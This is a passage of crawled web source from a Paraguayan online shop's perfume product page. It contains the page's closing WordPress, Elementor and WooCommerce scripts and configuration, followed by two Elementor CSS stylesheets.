grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c5782a79a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5014,"title":"Chic%20and%20Glam%20Volume%20Men%20100Ml%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/2361173.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"5014"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"76051a7984","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"63444c4f0b"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"7fec26da3f","url":"https:\/\/mannah.com.py\/producto\/chic-and-glam-volume-men-100ml","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769316454 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097
body_size: 518
content:
.elementor-kit-1919{--e-global-color-primary:#414193;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EB2B39;--e-global-color-4c8640b:#FFFFFF;--e-global-color-6dcaf3d:#000000;--e-global-color-c747594:#E9E9E9;--e-global-color-154d04f:#4141931A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;}.elementor-kit-1919 button,.elementor-kit-1919 input[type="button"],.elementor-kit-1919 input[type="submit"],.elementor-kit-1919 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-4c8640b );border-style:none;border-radius:20000px 20000px 20000px 20000px;}.elementor-kit-1919 button:hover,.elementor-kit-1919 button:focus,.elementor-kit-1919 input[type="button"]:hover,.elementor-kit-1919 input[type="button"]:focus,.elementor-kit-1919 input[type="submit"]:hover,.elementor-kit-1919 input[type="submit"]:focus,.elementor-kit-1919 .elementor-button:hover,.elementor-kit-1919 .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );color:var( --e-global-color-4c8640b );}.elementor-kit-1919 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-1919 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1919 input:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea,.elementor-kit-1919 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6dcaf3d );accent-color:var( --e-global-color-6dcaf3d );background-color:#7878CE1A;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:8px 8px 8px 8px;}.elementor-kit-1919 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea:focus,.elementor-kit-1919 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657
body_size: 2698
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri 